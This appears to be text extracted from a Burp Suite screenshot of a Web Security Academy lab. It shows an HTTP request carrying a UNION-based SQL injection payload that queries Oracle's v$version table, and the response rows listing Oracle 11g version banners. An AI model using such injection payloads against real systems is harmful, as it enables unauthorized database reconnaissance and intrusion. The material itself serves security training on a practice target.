 Send
Cancel
< ▼
> ▼
Target: https://ac1b1f721e19621f805c82be008f005c.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+'test',BANNER+FROM+v$version-- HTTP/1.1
2 Host: ac1b1f721e19621f805c82be008f005c.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac1b1f721e19621f805c82be008f005c.web-security-academy.net/
9 Cookie: session=MPiepTMhywwXfBGzAxCOntAQhT4ergM8
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
120 <tr>
121 <th>
test
</th>
122 <td>
CORE 11.2.0.2.0 Production
</td>
123 </tr>
124 <tr>
125 <th>
test
</th>
126 <td>
NLSRTL Version 11.2.0.2.0 - Production
</td>
127 </tr>
128 <tr>
129 <th>
test
</th>
130 <td>
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
</td>
131 </tr>
132 <tr>
133 <th>
test
</th>
134 <td>
PL/SQL Release 11.2.0.2.0 - Production
</td>
135 </tr>
136 <tr>
137 <th>
test
</th>
138 <td>
TNS for Linux: Version 11.2.0.2.0 - Production
</td>
139 </tr>